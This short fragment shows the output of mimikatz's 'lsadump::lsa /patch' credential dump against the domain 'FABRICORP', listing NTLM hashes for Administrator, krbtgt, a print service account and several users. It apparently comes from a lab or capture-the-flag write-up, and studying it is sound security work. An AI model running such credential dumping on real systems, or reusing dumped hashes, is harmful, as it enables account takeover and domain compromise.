 mimikatz # lsadump::lsa /patch
Domain : FABRICORP / S-1-5-21-2633719317-1471316042-3957863514
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 370ddcf45959b2293427baa70376e14e
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 8ee7fac1bd38751dbff06b33616b87b0
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 00000450 (1104)
User : svc-print
LM   :
NTLM : 38485fd7730cca53473d0fa6ed27aa71
RID  : 00000451 (1105)
User : bnielson
LM   :
NTLM : 8873f0c964ab36700983049e2edd0f77
RID  : 00000641 (1601)
User : sthompson
LM   :
NTLM : 5fb3cc8b2f45791e200d740725fdf8fd
RID  : 00000642 (1602)
User : tlavel
LM   :
NTLM : 8873f0c964ab36700983049e2edd0f77